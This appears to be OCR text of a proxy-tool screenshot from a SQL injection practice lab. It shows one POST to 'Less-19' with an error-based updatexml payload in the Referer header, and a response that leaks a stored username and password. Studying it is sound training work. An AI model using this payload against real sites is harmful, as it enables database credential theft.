 Send Cancel < ▼ > ▼ Target: http://192.168.50.2:8888
Request
Pretty Raw \n Actions
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: ' and updatexml(1,concat(0x7e,(SELECT concat_ws(char(32,58,32),username,password)
from users limit 0,1),0x7e),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><
font color= "#0000ff" font size = 3 >Your Referer is: ' and
updatexml(1,concat(0x7e,(SELECT concat_ws(char(32,58,32),username,password) from users
limit 0,1),0x7e),1) and '1'='1</font><br>XPATH syntax error: '~Dumb : 0~'<br><br><img
src="../images/flag.jpg" /><br>
48